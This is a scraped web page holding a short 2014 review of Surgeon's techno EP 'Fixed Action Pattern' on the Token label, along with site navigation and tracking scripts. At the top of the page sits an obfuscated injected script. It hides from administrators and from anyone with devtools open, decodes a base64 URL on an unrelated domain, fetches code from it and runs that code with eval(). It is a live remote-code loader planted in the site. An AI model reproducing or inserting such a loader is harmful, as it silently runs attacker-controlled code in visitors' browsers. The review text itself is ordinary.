<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-6914387d1d999">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6914387d1d999" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		

<article id="post-21538" class="container post-21538 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-techno artists-surgeon labels-token formats-13 formats-digital has-featured-image">

	<header class="entry-header">

		<div class="entry-meta">
			<span class="posted-on"><a href="https://inverted-audio.com/review/surgeon-fixed-action-pattern/" rel="bookmark"><time class="entry-date published updated" datetime="2014-09-02T10:44:14+00:00">September 2, 2014</time></a></span>		</div><!-- .entry-meta -->

		<h1 class="entry-title">Surgeon: Fixed Action Pattern</h1>
		<div class="entry-meta entry-meta-bottom clear">
			<span class="byline"> <span class="byline-img"><img alt='' src='https://secure.gravatar.com/avatar/2ccf18edae70992935ed64cfe76792dd1148af75e7d55ffd9bb19c15ea312e25?s=30&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ccf18edae70992935ed64cfe76792dd1148af75e7d55ffd9bb19c15ea312e25?s=60&#038;d=blank&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></span><span class="byline-text">By <span class="author vcard"><a class="url fn n" href="https://inverted-audio.com/author/zoltan-velkei/">Zoltan Velkei</a></span></span></span>			<span class="buy-button"><a href="http://www.juno.co.uk/products/surgeon-fixed-action-pattern/542836-01/" target="_blank">BUY</a></span>			<div class="reading-time"><span class="reading-time-desc">Reading Time: 2 min</span></div>			<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-21538"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Surgeon%3A%20Fixed%20Action%20Pattern&#038;body=https%3A%2F%2Finverted-audio.com%2Freview%2Fsurgeon-fixed-action-pattern%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-21538"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="4c56861d66" data-email-share-track-url="https://inverted-audio.com/review/surgeon-fixed-action-pattern/?share=email">
				<span id="sharing-email-21538" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-21538"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/review/surgeon-fixed-action-pattern/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-21538"
				>
				<span id="sharing-telegram-21538" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-21538"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/review/surgeon-fixed-action-pattern/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-21538"
				>
				<span id="sharing-whatsapp-21538" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-21538"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/review/surgeon-fixed-action-pattern/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-21538"
				>
				<span id="sharing-twitter-21538" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-21538"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/review/surgeon-fixed-action-pattern/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-21538"
				>
				<span id="sharing-reddit-21538" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-21538"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/review/surgeon-fixed-action-pattern/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-21538"
				>
				<span id="sharing-facebook-21538" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>		</div>

	</header><!-- .entry-header -->

	<div class="single-content-wrapper">
		<div class="single-navigation-wrapper">
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://inverted-audio.com/review/roman-flugel-happiness-is-happening/" rel="prev"><span class="post-nav-text">Previous Article</span><div class="post-nav-title">Roman Flügel: Happiness Is Happening</div></a></div><div class="nav-next"><a href="https://inverted-audio.com/review/gut-nose-filthy-city/" rel="next"><span class="post-nav-text">Next Article</span><div class="post-nav-title">Gut Nose: Filthy City</div></a></div></div>
	</nav></div>
		<div class="entry-content-wrapper container container-medium">
			
			<div class="featured-content featured-image horizontal-img">
				<img width="740" height="740" src="https://inverted-audio.com/wp-content/uploads/2014/09/Surgeon-Fixed-Action-Pattern.jpg" class="attachment-prim-single-post size-prim-single-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/2014/09/Surgeon-Fixed-Action-Pattern.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2014/09/Surgeon-Fixed-Action-Pattern-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/09/Surgeon-Fixed-Action-Pattern-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/09/Surgeon-Fixed-Action-Pattern-939x940.jpg 939w, https://inverted-audio.com/wp-content/uploads/2014/09/Surgeon-Fixed-Action-Pattern-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/09/Surgeon-Fixed-Action-Pattern-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2014/09/Surgeon-Fixed-Action-Pattern-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2014/09/Surgeon-Fixed-Action-Pattern-900x900.jpg 900w" sizes="(max-width: 740px) 100vw, 740px" data-attachment-id="21552" data-permalink="https://inverted-audio.com/review/surgeon-fixed-action-pattern/surgeon-fixed-action-pattern/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/09/Surgeon-Fixed-Action-Pattern.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Surgeon-Fixed-Action-Pattern" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/09/Surgeon-Fixed-Action-Pattern-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/09/Surgeon-Fixed-Action-Pattern-939x940.jpg" />			</div>

		
			<div class="entry-content">
				<p><a href="https://inverted-audio.com/artist/surgeon/" target="_blank">Surgeon</a>&#8216;s presence in techno’s airspace is so evident, that one might blink twice before realising he&#8217;s hardly put out any new music since his 2011 album &#8216;<a href="http://www.discogs.com/Surgeon-Breaking-The-Frame/master/340635" target="_blank"><em>Breaking The Frame</em></a>&#8216;. His latest contribution to the ever growing <a href="https://inverted-audio.com/label/token/" target="_blank">Token</a> label is definitely a momentum in the scene.</p>
<p>&#8216;<em>Fixed Action Pattern</em>&#8216; sounds very much what Token was doing fine during their last 18 months of operation. There is an anthemic synth line, which glows and pulses all the way along the track’s 7 minutes, and basically makes it a big time hit. Inigo Kennedy’s recent work might be an inspiration here. The drums are a different territory; Surgeon takes no risks and brings what he is famous for. Though the result is not a particularly hard track, the rawness of the pounding beat definitely gives an edge to the work. The synth-exiled dub version profits the most out of it: the industrialized broken beat reminds me of some of his DJ interludes from the Fabric 53 era, while the whizzing walls of noisy sound is a perfect example of atmospheric power.</p>
<p>Your money on this EP is safe: Surgeon is on very good form. This 12” is the teaser of Token’s upcoming triple LP compilation Aphelion, which will likely to be a good referencing point to some of contemporary techno’s most respected producers including Lucy, Ctrls, Ø (Phase), Rødhad, Planetary Assault Systems, James Ruskin, Inigo Kennedy and Karenn.</p>
<p>Discover more about <a href="https://inverted-audio.com/artist/surgeon/" target="_blank">Surgeon</a> and <a href="https://inverted-audio.com/label/token/" target="_blank">Token</a> on Inverted Audio.</p>
			</div><!-- .entry-content -->

			<footer class="entry-footer">
								<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-21538"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Surgeon%3A%20Fixed%20Action%20Pattern&#038;body=https%3A%2F%2Finverted-audio.com%2Freview%2Fsurgeon-fixed-action-pattern%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-21538"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="4c56861d66" data-email-share-track-url="https://inverted-audio.com/review/surgeon-fixed-action-pattern/?share=email">
				<span id="sharing-email-21538" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-21538"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/review/surgeon-fixed-action-pattern/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-21538"
				>
				<span id="sharing-telegram-21538" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-21538"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/review/surgeon-fixed-action-pattern/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-21538"
				>
				<span id="sharing-whatsapp-21538" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-21538"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/review/surgeon-fixed-action-pattern/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-21538"
				>
				<span id="sharing-twitter-21538" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-21538"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/review/surgeon-fixed-action-pattern/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-21538"
				>
				<span id="sharing-reddit-21538" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-21538"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/review/surgeon-fixed-action-pattern/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-21538"
				>
				<span id="sharing-facebook-21538" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>			</footer><!-- .entry-footer -->
		</div>
		<div class="single-sidebar-wrapper">
<aside id="secondary" class="widget-area">
	<div class="meta_sidebar">
	<span class="artist-list"><span class="post-nav-text"><a href="/artist">Artist</a></span><a href="https://inverted-audio.com/artist/surgeon/" rel="tag">Surgeon</a></span><span class="label-list"><span class="post-nav-text"><a href="/label">Label</a></span><a href="https://inverted-audio.com/label/token/" rel="tag">Token</a></span><span class="release-date"><span class="post-nav-text">Released</span><span>25 August 2014</span></span><span class="genre-list"><span class="post-nav-text"><a href="/genre">Genre</a></span><a href="https://inverted-audio.com/genre/techno/" rel="tag">Techno</a></span>	</div>
	<section id="ajdg_bnnrwidgets-83" class="widget ajdg_bnnrwidgets"><div class="ashello-single ashello-244"><center><a href="https://inverted-audio.store/blogs/news/in-store-the-mfa-the-difference-it-makes-release-party"><img src="https://inverted-audio.com/wp-content/banners/the-mfa-sidebar-300-x-600-px.jpg" /></a></center></div></section><section id="ajdg_bnnrwidgets-79" class="widget ajdg_bnnrwidgets"><div class="ashello-single ashello-242"><center><a href="https://ra.co/events/2283410"><img src="https://inverted-audio.com/wp-content/banners/broken-ear-nov-sidebar.jpg" /></a></center></div></section><section id="ajdg_bnnrwidgets-77" class="widget ajdg_bnnrwidgets"><div class="ashello-single ashello-218"><center><a class="gofollow" data-track="MjE4LDAsMSw2MA==" href="https://inverted-audio.store/"><img src="https://inverted-audio.com/wp-content/banners/store-sidebar-banner-300-x-600-px.png" /></a></center></div></section></aside><!-- #secondary --></div>
	</div>
</article><!-- #post-21538 -->

		<div class="related-holder container"><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2025  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/prim\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
	<div style="display:none">
			<div class="grofile-hash-map-e356d86ef67b737ec34048b81a562458">
		</div>
		</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/inverted-audio.com\/review\/surgeon-fixed-action-pattern\/":21538};
	</script>
				<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/inverted-audio.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-8c5d3171f199c43f4f59585e12b3fc6c.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
